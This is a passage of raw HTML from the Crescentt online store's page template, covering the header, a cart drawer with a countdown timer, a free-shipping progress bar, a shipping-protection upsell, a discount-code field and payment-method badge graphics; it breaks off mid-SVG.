                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com\/pages\/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 